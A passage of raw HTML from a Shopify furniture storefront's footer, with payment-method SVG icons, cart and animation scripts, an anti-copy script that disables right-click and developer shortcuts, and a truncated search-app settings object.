39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER 